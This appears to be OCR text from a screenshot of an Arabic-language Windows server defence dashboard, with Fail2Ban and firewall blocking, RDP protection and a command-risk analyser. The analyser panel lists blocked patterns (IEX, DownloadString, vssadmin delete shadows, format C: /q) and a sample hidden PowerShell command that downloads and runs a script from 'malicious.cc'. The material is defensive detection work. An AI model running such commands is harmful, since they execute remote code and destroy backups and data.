 WIN-QOPIKT8KOJ6
متصل
3
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في
جدار الحماية قبل اختراق النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
0
اعتراض تلقائي فوري
العناوين المحظورة
0
في جدار حماية ويندوز
مستوى التهديد العام
منخفض
(Safe)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution
Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر
التدميرية
IEX
DownloadString
vssadmin delete
shadows
format
C: /q
-w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall
Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
الرئيسية
الجلسات
الموارد
المنافذ
الحماية
المزيد